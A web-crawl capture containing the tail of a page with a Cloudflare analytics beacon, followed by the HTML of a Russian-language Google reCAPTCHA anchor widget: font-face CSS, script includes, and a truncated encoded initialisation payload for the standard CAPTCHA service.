<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d05b7a888ce4af28aac4751711984b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy&co=aHR0cHM6Ly9mYXBhYmVsbm8ub3JnOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=23p791ub5ten
body_size: 49399
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SYpRYJfI1LGscFJz2CltXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="SYpRYJfI1LGscFJz2CltXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SYpRYJfI1LGscFJz2CltXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmDAWOAbCmiPDi8Kfw5bCvsOXwqHDiSk+w5DDq1TCl8Okw7sowrjCoSJaSsKPIcKYw7nCrMOCPxPCvE19w5TCtcOxwqlFw4zDvXfDkcKgVDkFIjYqaDsFScKmw5jClXVKZsOMw5suDsK5VFbCocOmwpDCnsOFwolGAnIrD2o/bTx0WMOdw4w+BDfCscOBBcO/w7QJcGbDvhfCm1fCm8KxwoDDpGN/VFs9w4dpFBzDjQt1wpc+F8KSw4PDhUTCsMOXw7FlwrHCt8K3QsKgW1XCgsOfw5PDm8OgY8OQw6PCkcKAw7cXwrQ3wo9xwo/Cp8OGw4kXwq/DncKbw57Ctx5aFsOXUsOgT0/[base64]/CvBzCknHCv1fDosK8Dh8Sw4NOw74YAsK+QcKSNy9+JBzCtgXDkRnDg0zDvGbDs8KDwoFfwofCmsKtHHXDjCrCm8KlMzTCm3TDtsKtw7kuBsKBEH8pw4PCgELDhwzDrcKIY8OhwqfDnC8GTiTCng/[base64]/[base64]/Cvz4NcxENEzI0wqbClMO0wqcKw6zDt8K4YwXDnsKfXzbCvlHDnxLDgCFIw4E3w6zCqDFMw4XCsD5lOVfCqSMtQVfDnEM6w73CjcOQTcOYwrbCqcOmOcKMecOSw7x7w6g7wpjDnz3DsS4rwqvDjw9vwrnDrCDDn8OnYsOkQi8zOcK/CGFawrDCvcOLw4ADRsKiBnfCkiHDszjCnsKXSC1TasO7w4bCjRnDosOwwpfDm21vSnrCksOXw5fCjcOsw57CnUxfw5bDlcKswo9dwqV0w6UtPgwBw5jCkcKQWy3Cu8OjQSjDjVjCkMOiN1NNwoAKwohaw7hqw4nDkB4Iw5kMKMO+w6w4wp/DqgdWYcOpwr3Dg8OAJsOwUCh/dG4zLSDCjcODRMOwGsOew780ZsOAXsO7QcKoLMKVwobCnQfDhz1YGADCtcK6aDfDrMOHw7LCrsO9dADDrsO5Vi50ZX3Di0J8woLCssKGesOcd8O8w63DhRHCqFZ3w5/DpcKOGjzDikkEcDzCq2gmIh5lY1jCl0xSwrYtwqssXTBzwoFCG8K0VMKuI8O4wqDCg8KXwo3CnHnCoghnw51Bw5I2Dh/CtnnCiWsfPMOCw6sIWFXCr8O/TMKaE8KiRcKYF8O/[base64]/JxPCocOfw53CgAsuw4REUsOrw7/Dn8KBZD1Kw47ComrCtALDncO2fjMewrHDsGUfw6XCiBZUQW/CqcOawp82w4/CjcOSw4YUwotHCMOHw4jDjn/Dg8OXwozCm8OdwpRuw6YKBR/DnDpCwpdtw71xWh3CowJsGsOLfEkGfxrChsKNwqvCtSLCr8OVw6EHEcO1eMO4wrtNw7PDhMKnb8KIw6caw5ITw5BZXlHDjAEdwrwgw58NwrHDnMKiAcOxwpnDsBgIw4IbH8OYbFXCuxNow4MRPll2w7fCm0ZOcMKFbMOxX8KKUsKAQG/DtTrDmsOGQMKCGifDslfDm8OtSMOkw7lWAsKxdcKswoTCn8OAwrY5XcOiwp/DjzLCmsOpwofDlsO7Okk8KAzDimzDrigIFsKrFhHDscK8w50NKCVSwpzCq8OqfGnCsnhywrbCjR59KcK0U8Okw6ZywqRvSyAawoHCjRHCpMK+FTcVfxoYO1/CscOZZDjDgm3Cv24Uf8Oaw6nCqMKDAEdEwrMawq/CthRhf0fDriEawppIwpZodQsdCMOyw63ChcKIwpk5w5DDscKKNA3DrsOiwphowpjCjXPCpcOjGxTCs8Orw6JMw5IPwpTDo8K8wrBGw6fDrwfCu8Oww41rbSjDrsKaYEnDjV80SmLCt8O3C8Kcb8OLw65TOsK2w5xeRUhlB33CqgwGFQlWw5dCT10/UCY1MkI5w70YwqEIwqQewpzCvDk6w68lw6FREcOQw5MhJsKDL8Ouw7tbw4ZPbXhnwoZIU8K5w6p4w6rDgXJgw7haGMK4ehdcwp7Cq8OAWcOwwoozBAkuPMKBbnHDkBR9wq3CtsOBNm7ChzfCncOJDMKWcMKlZMOWwoLDnmMfwrRDwqXCv13DgcOEVcOmw4/DncOPw7dVwoJUw6lgNh3CkcOpC8KmHcKQeWbCkgPCu8KCw47Dt28WwpdAw57DvMOhwq1jwqTCu8KYB8KkXsKgHMKbZVvDpHV0wqbDs01PdjbCmcOQRG1/CMOEIsKOw7x1T1/[base64]/DmsOiw4LCpMO9w5vDpMOFX8O6w7oJw60oRcK+w4EqwqTDqi8FZ3YHw7BHwrhNUQ97acKfwp7CjcKlwqnCoirDhl8jFMO+aMOFScO0w6jCtsKDUhfDpW5UPi7DtsOtMsKvAGEEKcOiGlDCiMOBBMK7wqHCr8OsMcKNwrXDjEzDtwLCtm7CjcOVw4LDtsK/OmYRJVdxGg7CtMO/w6fCisOOwrvCqMOdRMKOSjxCDi4twqw6JMO2JEbCsMK6wrl3w6nConInwpbCgcKJwp/[base64]/CksKMDcKkG0HDsMKwAsOQR0QvwrfCisOwScOUVjfDlcO6woMnH8KgwqV7w4gMDBgpNcK9BVbCsF/[base64]/DscOGTGzDkH4fFXEJwqUkUMK0w43CrsKzYsKuWxBHeUIdw4lVwqjCp8Ome14xXMKew50/w5dEeHUDKHPDkcK3FxUJclvDs8O1wpnChHDCtsO3Jy1rWCfDi8OXEzzCrsOww43DsgbDji4rIcKJw65ow5TDhwIkwqDDqXptNcO0w58iw5Bpw7ZuMsKabMKGW8OCa8KgwoZewrIxw78dX8OnJsOXC8OPwp/CscKFwrXDhTYNw43DsR42L8KqfcKGfMKQfMO3FzhZWcOUw4DDrcOkwo